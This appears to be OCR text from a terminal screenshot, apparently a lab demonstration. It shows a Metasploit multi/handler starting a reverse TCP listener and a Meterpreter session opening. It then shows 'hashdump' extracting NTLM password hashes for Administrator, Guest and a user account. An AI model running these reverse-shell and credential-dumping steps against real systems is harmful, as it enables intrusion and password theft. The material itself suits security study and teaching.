 Applications Places Terminal Wed 17:13 1
root@pandora: /home/groot
File Edit View Search Terminal Tabs Help
root@pandora: /usr/share/rainbowcrack root@pandora: /home/groot
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.18-dev ]
+ -- --=[ 1620 exploits - 919 auxiliary - 279 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.108:32985) at
2017-02-08 17:12:00 -0700
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pugsy:1000:aad3b435b51404eeaad3b435b51404ee:bc4ee6b5efb16a564ac8b5e8ab533836:::
meterpreter >